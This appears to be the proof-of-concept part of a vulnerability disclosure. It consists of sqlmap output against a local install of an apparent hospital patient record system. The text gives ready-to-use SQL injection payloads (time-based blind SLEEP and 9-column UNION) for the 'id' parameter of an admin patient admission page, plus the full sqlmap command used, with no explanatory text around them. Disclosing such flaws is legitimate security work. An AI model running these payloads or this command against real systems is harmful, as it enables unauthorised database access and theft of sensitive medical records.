 Parameter: id (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 1367 FROM (SELECT(SLEEP(5)))BZpQ) AND 'OjSP'='OjSP
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x7171767171,0x41706e716d7356594245716446797a55476d5273686a686c617748706
16e4b447a54536a69745257,0x7171767671),NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[00:06:00] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[00:06:00] [INFO] fetched data logged to text files under 'C:\Users\Attack\AppData\Local\sqlmap\output\localhost'
[00:06:00] [WARNING] your sqlmap version is outdated
[*] ending @ 00:06:00 /2022-02-08/
C:\Users\Attack\Desktop\sqlmap>python sqlmap.py -u http://localhost/hprms/admin/patients/view_admission.php?id=1